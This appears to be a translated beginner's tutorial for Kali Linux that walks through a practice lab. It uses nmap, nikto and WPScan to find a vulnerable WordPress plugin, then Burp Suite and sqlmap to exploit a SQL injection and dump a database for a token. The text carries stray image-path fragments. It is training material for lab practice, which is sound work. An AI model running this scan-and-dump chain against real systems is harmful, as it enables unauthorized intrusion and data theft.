Kali Linux for beginners

On December 14, a new “Test lab” will be launched - a penetration testing laboratory that simulates the work of a real corporate network in which everyone can test their penetration testing skills. Since the entry threshold for all the tasks in the lab is quite high, we decided to release a small guide for beginners to work with Kali Linux 2018.4 - one of the most popular pentest distributions, designed as a successor to BackTrack and core to Debian.
The reason for the popularity is simple - a fairly friendly interface and the availability of the necessary tools for pentest out of the box. The tools are categorized, which is very convenient. There are options for installing on AWP, for example, Raspberry Pi 3, as well as on mobile platforms running Android. I'm talking about Kali NetHunter - the same Kali, which is installed on top of Android almost without any changes and running inside the chroot environment.
We get a token using SQLi
According to legend, we have a host test.lab. Our task is to identify vulnerabilities and execute them.
')
Let's start with intelligence -
nmap -v test.lab port scan: nmap -v test.lab
Scanning in the default mode did not give any results; we will scan all ports:
nmap -v -p 1-65535 192.168.60.13
Great, we see the open port 9447 and try to identify the services:
nmap -v -sV -p 9447 192.168.60.13-sV –
-p –

A web application is available on port 9447:

Using the nikto tool, we will determine what is most likely used by CMS WordPress:
nikto -host test.lab:9447
Check the application using WPScan:
wpscan --url http://test.lab:9447
The scan did not show whether any vulnerable plug-ins are being used. Let's try to add a key for searching plugins - plugs-detection with the aggressive option.
wpscan --url http://test.lab:9447 --plugins-detection aggressive
We managed to find the WP Symposium 15.5.1 plugin. For this version there is a SQL Injection vulnerability, and the output also contains links to the bases with a description of the vulnerability, where we will search for information.
We found a way to exploit the vulnerability at www.exploit-db.com/exploits/37824

Now we need to check it by substituting this parameter to our url.

Using Burp Suite, let's see what requests come when accessing this address:

Copy this GET request to a file and transfer it to sqlmap with the -r parameter, adding the vulnerable parameter -p “size” key and --dbs to find the databases.
sqlmap -r qwe -p “size” --dbs
As a result, we got a few bases. Check the contents of the wordpress_test database and found tables:
sqlmap -r qwe -D wordpress_test --table
sqlmap -r qwe -D wordpress_test -T wp_posts --dump
In the wp_post table in one of the hidden posts we managed to find the token Y @ u-wIn !!! .
Using Nemeisida WAF will not allow the exploitation of such a vulnerability.
Kali Linux is a very powerful distribution for pentest. We looked at a couple of simple of ~ 600 available tools that will find their use in anyone - from beginner to professional.
Observe the legislation and see you in Test lab v.12 .
Source: https://habr.com/ru/post/432014/
All Articles